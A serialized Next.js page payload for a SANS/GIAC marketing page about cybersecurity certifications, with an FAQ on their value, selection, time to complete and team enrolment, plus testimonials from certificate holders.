13:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
14:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
15:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","cyber-security-certifications","c"],[["slugs","cyber-security-certifications","c"],{"children":["__PAGE__",{}]}],[["slugs","cyber-security-certifications","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","A1dvFKW9QfOYK-eMbK11Vv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","A1dvFKW9QfOYK-eMbK11Vm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cyber-security-certifications","title":" GIAC Cybersecurity Certifications"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cybersecurity Certificationsâ€¯"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Demonstrate your commitment to cybersecurity with GIAC Certificationsâ€“the most rigorous assurance of cybersecurity knowledge and skills. Discover certified cybersecurity training courses led by experienced professionals to gain globally recognized credentials, including enterprise, government, and military sectors.â€¯ "}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"https://www.giac.org/certifications/","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title:  Find My Certification | Location: https://www.giac.org/certifications/ "},"children":" Find My Certification"}],"$undefined"]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"Man With Glasses at Laptop","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt656cb938385da3c4/67f393887c35f241059991d4/assets_secondary-hero_GIAC-certification_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L15",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Focus Areas","tag":"#focus-areas"},{"label":"New Certifications","tag":"#new"},{"label":"Exam Prep","tag":"#exam"},{"label":"FAQs","tag":"#faqs"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}],["$","div","1",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@17"}],["$","div","2",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-secondary","children":"$@18"}]]]}]
16:["$@19","$@1a"]
17:["$@1b","$@1c","$@1d","$@1e","$@1f"]
18:["$@20"]
1b:["$","$L10","0",{"children":"$L21"}]
1d:["$","$L10","2",{"children":"$L22"}]
21:["$","section",null,{"id":"exam","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Exam Prep and Help Getting Certified "}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The best way to prepare for any GIAC practitioner certification is with the affiliated SANS training course. Each SANS training course is a deep dive into critically-needed security skills that are then validated by a GIAC certification.Â "}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"https://www.giac.org/how-to-prepare/","icon":"arrow-right-heavy","size":"$undefined","target":"_blank","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Exam Prep and Help Getting Certified  | Title: Study Tips | Location: https://www.giac.org/how-to-prepare/ "},"variant":"$undefined","children":"Study Tips"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Close Up of Man Taking a Test","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd59036f430f85bd0/680fb708ee7e738762c61936/assets_split-content_exam-prep_1168x860.png","width":1168}]}]}]]}]
22:["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Interactive Role Mapping"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Quickly see how GIAC Certifications maps to key standards like the NICE Framework and DoD 8140 Directive. Identify role-based training needs, meet compliance goals, and guide your teamâ€™s development."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"https://www.giac.org/workforce-development/niceframework/","icon":"arrow-right-heavy","size":"$undefined","target":"_blank","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Interactive Role Mapping | Title: NICE Framework Mapping | Location: https://www.giac.org/workforce-development/niceframework/ "},"variant":"$undefined","children":"NICE Framework Mapping"}],["$","$L12","1",{"asElement":"$13","className":"split-content__cta","href":"https://www.giac.org/workforce-development/dodd-8140/","icon":"arrow-right-heavy","size":"$undefined","target":"_blank","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Interactive Role Mapping | Title: Explore DoD 8140 | Location: https://www.giac.org/workforce-development/dodd-8140/ "},"variant":"$undefined","children":"Explore DoD 8140"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Two People in an Office Looking at a Computer and Smiling","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt296aeb298fa0561b/683641065a0af55f378bd216/assets_generic_B2B2_1168x860.png","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
23:T13a4,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Getting cyber security certifications can be worth it for individuals and organizations.â€¯Â For employers, the benefits of cyber security certifications include:â€¯Â Improved security posture. Certified professionals have the skills and knowledge to defend organizations against cyber threats, improving the organizationâ€™s security posture.â€¯Â Enhanced talent retention. Employers who offer certification opportunities can increase their likelihood of attracting and retaining top talent.â€¯Â Better work quality. Certified cyber security professionals follow best practices and are up-to-date on industry trends, improving work quality and operating efficiency.â€¯Â According to GIAC.org, the benefits of cyber security certifications include:â€¯Â Career advancement.â€¯ Having sought-after cyber security certifications can help you stand out in a competitive job market. In fact, 27% of candidates with cyber security certifications receive job promotions.Â Skill and knowledge validation. Cyber security certifications validate your skills and knowledge, demonstrating to employers youâ€™re well-versed in specialized areas.â€¯Â Networking opportunities. Certain certification training programs offer networking opportunities, allowing you to exchange knowledge with your peers.â€¯â€¯Â Higher earning potential. 58% of professionals received a salary increase within three months of obtaining cyber security certifications, making it a worthwhile investment.â€¯Â "},"name":"Are Cybersecurity Certifications Worth It? "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"There are a few things to consider when choosing a cyber security certification, including:â€¯Â Where you are in your cyber security career. If youâ€™re just starting your cyber security career, look for introductory courses. These courses will provide the foundational knowledge you need to work in cyber security. Beginner training courses will also help you identify the cyber security domains that interest you.â€¯â€¯Â Experience level. If you have cyber security experience, you may have already found your niche and want to develop your skills further. In this case, choose certifications that align with your cyber discipline.â€¯Â Find a reputable cyber security certification provider. The best way to find a reputable certification provider is to do your research. One of the most reputable cyber security certification organizations is GIAC, the administrators of some of the most valued and coveted cyber security certifications in the world.Â "},"name":"How Do I Choose A Cybersecurity Certification? "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Most SANS cyber security courses take five to six days to complete, and the certification exam typically takes two to five hours, depending on the type of test.â€¯Â In many cases, itâ€™s the preparation for the certification test that takes the most time. Those pursuing a GIAC certification spend an average of 55+ hours studying and take an average of two practice tests before taking the certification exam.â€¯Â "},"name":"How Long Does It Take To Get Certified In Cybersecurity?â€Ž "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"There are many certifications available for people new to cyber security. The following introductory certifications are some of the most popular and well-respected:Â The GIAC Foundational Cybersecurity Technologies (GFACT) validates your foundational cyber security knowledge.â€¯Â The GIAC Information Security Fundamentals (GISF) tests your expertise in networking, cryptography, understanding threats and risks, and identifying best practices for protecting resources and data.â€¯Â The GIAC Security Essentials (GSEC) tests your knowledge beyond the foundational cyber security concepts. Taking the GSEC will demonstrate your capacity to handle hands-on security roles and tasks.â€¯Â "},"name":"What Cybersecurity Certification Should I Get As A Beginner?â€Ž "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"If youâ€™re a cyber security manager interested in getting your team certified, SANS provides a group voucher program that will allow your organization to establish a training and certification budget. Upon opening your organizationâ€™s account, you can enroll your employees in SANS training courses, GIAC certifications, and certification renewals. Youâ€™ll also have access to employee certification status and course progress.Â Another team certification option is SANS Instituteâ€™s private training. Available Live Online or In-Person, SANSâ€™s private training offers customized training from anywhere in the world, confidential discussions about sensitive issues relevant to your organization, and options to add GIAC certification testing to the training course.â€¯Â "},"name":"How Do I Get Cybersecurity Certifications For My Employees? "}]}1f:["$","$1","4",{"children":[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$23"},"type":"application/ld+json"}],"$L24"]}]
25:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionGroup"]
26:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionItem"]
24:["$","div",null,{"id":"faqs","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Cybersecurity Certifications FAQs "}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L10",null,{"animation":"none","children":[["$","$L25",null,{"type":"multiple","children":[["$","$L26","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"Are Cybersecurity Certifications Worth It? ","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Getting cyber security certifications can be worth it for individuals and organizations.â€¯Â For employers, the benefits of cyber security certifications include:â€¯Â "}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Improved security posture. "}]}],["$","$1","1",{"children":"Certified professionals have the skills and knowledge to defend organizations against cyber threats, improving the organizationâ€™s security posture.â€¯Â "}]]}]}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Enhanced talent retention. "}]}],["$","$1","1",{"children":"Employers who offer certification opportunities can increase their likelihood of attracting and retaining top talent.â€¯Â "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Better work quality. "}]}],["$","$1","1",{"children":"Certified cyber security professionals follow best practices and are up-to-date on industry trends, improving work quality and operating efficiency.â€¯Â "}]]}]}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":""}]]}]}],["$","$1","3",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"According to "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.giac.org/blog/the-transformative-power-of-cybersecurity-certifications-a-win-win-for-employees-and-employers/","target":"$undefined","children":[[["$","$1","0",{"children":["$","u",null,{"children":"GIAC.org"}]}]],false]}]}],["$","$1","2",{"children":", the benefits of cyber security certifications include:â€¯Â "}]]}]}],["$","$1","4",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Career advancement.â€¯ "}]}],["$","$1","1",{"children":"Having sought-after cyber security certifications can help you stand out in a competitive job market. In fact, 27% of candidates with cyber security certifications receive job promotions.Â "}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Skill and knowledge validation. "}]}],["$","$1","1",{"children":"Cyber security certifications validate your skills and knowledge, demonstrating to employers youâ€™re well-versed in specialized areas.â€¯Â "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Networking opportunities. "}]}],["$","$1","1",{"children":"Certain certification training programs offer networking opportunities, allowing you to exchange knowledge with your peers.â€¯â€¯Â "}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Higher earning potential. "}]}],["$","$1","1",{"children":"58% of professionals received a salary increase within three months of obtaining cyber security certifications, making it a worthwhile investment.â€¯Â "}]]}]}]]}]}]]}]}],["$","$L26","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"How Do I Choose A Cybersecurity Certification? ","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"There are a few things to consider when choosing a cyber security certification, including:â€¯Â "}]]}]}],"$L27"]}]}],"$L28","$L29","$L2a"]}],"$undefined"]}]}]]}]
2b:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
27:["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Where you are in your cyber security career."}]}],["$","$1","1",{"children":" If youâ€™re just starting your cyber security career, look for introductory courses. These courses will provide the foundational knowledge you need to work in cyber security. Beginner training courses will also help you identify the cyber security domains that interest you.â€¯â€¯Â "}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Experience level. "}]}],["$","$1","1",{"children":"If you have cyber security experience, you may have already found your niche and want to develop your skills further. In this case, choose certifications that align with your cyber discipline.â€¯Â "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Find a reputable cyber security certification provider. "}]}],["$","$1","1",{"children":"The best way to find a reputable certification provider is to do your research. One of the most reputable cyber security certification organizations is GIAC, the administrators of some of the most valued and coveted cyber security certifications in the world.Â "}]]}]}]]}]}]
28:["$","$L26","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"How Long Does It Take To Get Certified In Cybersecurity?â€Ž ","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Most SANS cyber security courses take five to six days to complete, and the certification exam typically takes two to five hours, depending on the type of test.â€¯Â "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"In many cases, itâ€™s the preparation for the certification test that takes the most time. Those pursuing a GIAC certification spend an average of"}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.giac.org/knowledge-base/retakes-and-extensions/","target":"$undefined","children":[[["$","$1","0",{"children":["$","u",null,{"children":" 55+ hours"}]}]],false]}]}],["$","$1","2",{"children":" studying and take an average of two practice tests before taking the certification exam.â€¯Â "}]]}]}]]}]}]
29:["$","$L26","3",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"300ms"},"summary":"What Cybersecurity Certification Should I Get As A Beginner?â€Ž ","value":"3","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"There are many certifications available for people new to cyber security. The following introductory certifications are some of the most popular and well-respected:Â "}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The "}],["$","$1","1",{"children":["$","b",null,{"children":"GIAC Foundational Cybersecurity Technologies (GFACT)"}]}],["$","$1","2",{"children":" validates your foundational cyber security knowledge.â€¯Â "}]]}]}]]}]}]]}]}],["$","$1","2",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The "}],["$","$1","1",{"children":["$","b",null,{"children":"GIAC Information Security Fundamentals (GISF)"}]}],["$","$1","2",{"children":" tests your expertise in networking, cryptography, understanding threats and risks, and identifying best practices for protecting resources and data.â€¯Â "}]]}]}]]}]}]]}]}],["$","$1","3",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The "}],["$","$1","1",{"children":["$","b",null,{"children":"GIAC Security Essentials (GSEC)"}]}],["$","$1","2",{"children":" tests your knowledge beyond the foundational cyber security concepts. Taking the GSEC will demonstrate your capacity to handle hands-on security roles and tasks.â€¯Â "}]]}]}]]}]}]]}]}]]}]}]
2a:["$","$L26","4",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"400ms"},"summary":"How Do I Get Cybersecurity Certifications For My Employees? ","value":"4","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"If youâ€™re a cyber security manager interested in getting your team certified, SANS provides a "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/group-purchasing/?msc=managing-cyber-teams-lp","target":"$undefined","children":[[["$","$1","0",{"children":["$","u",null,{"children":"group voucher program"}]}]],false]}]}],["$","$1","2",{"children":" that will allow your organization to establish a training and certification budget. Upon opening your organizationâ€™s account, you can enroll your employees in SANS training courses, GIAC certifications, and certification renewals. Youâ€™ll also have access to employee certification status and course progress.Â "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Another team certification option is SANS Instituteâ€™s "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/private-training/","target":"$undefined","children":[[["$","$1","0",{"children":["$","u",null,{"children":"private training"}]}]],false]}]}],["$","$1","2",{"children":". Available Live Online or In-Person, SANSâ€™s private training offers customized training from anywhere in the world, confidential discussions about sensitive issues relevant to your organization, and options to add GIAC certification testing to the training course.â€¯Â "}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":""}]]}]}]]}]}]
1e:["$","$L10","3",{"className":"quote-card-carousel__wrapper","children":["$","$L2b",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"GIAC Certification Holders Say"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["I feel now that I am certified, the whole \"Trust Me, I'm Certified\" actually does exist. I was able to land my dream role thanks to the skills and knowledge I've learned via taking SANS courses and passing GIAC exams. ","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Nate Gonzalez"}],["$","cite",null,{"className":"quote-card__author-title","children":"GSEC, GCIH"}]]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["A SANS / GIAC certification holds a high degree of value: it truly establishes one as an expert in their field.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Navroz Shariff"}],["$","cite",null,{"className":"quote-card__author-title","children":"NASA, ASRC"}]]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["I value the instant respect and credibility GIAC professionals receive. People know you've worked hard to obtain the certification and they recognize the critical skills and knowledge that come with it. ","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Ben Boyle"}],["$","cite",null,{"className":"quote-card__author-title","children":"GWAPT, GXPN, GPEN "}]]}]]}]}]]}],["$","article","3",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["The GIAC cert exam covers information in real-world terms. Even as an open-book exam it was challenging. It wasn't about memorizing answers but instead applying that information to real-life scenarios. ","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Ken Hansen"}],["$","cite",null,{"className":"quote-card__author-title","children":"GISF â€“ Quanta"}]]}]]}]}]]}]]}]}]
2c:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
